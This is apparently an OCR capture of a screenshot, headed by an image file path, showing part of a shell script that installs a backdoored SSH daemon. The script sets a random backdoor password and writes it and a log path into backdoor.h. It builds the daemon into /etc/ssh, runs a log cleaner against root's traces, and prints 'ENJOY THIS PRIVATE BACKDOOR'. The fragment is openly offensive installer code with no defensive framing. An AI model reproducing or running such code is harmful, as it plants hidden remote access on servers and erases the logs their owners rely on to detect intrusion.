
--------------
BPASS=`./tools/random.sh 12`
echo -e "${BLUE}# Backdoor 
Password set to : 
${WHITE}${BPASS}${NORMAL}"
cat backdoor.h|sed -e 
s/SSHD_PASS/"$BPASS"/ -e 
s#LOG_PATH#"$LPATH"# > 1.temp
mv 1.temp backdoor.h
./configure --sysconfdir=/etc/ssh 2> 
error_log.1
./logcleaner -u root
echo -e "${CYAN}# ENJOY THIS 
PRIVATE BACKDOOR 
${NORMAL}"
--------------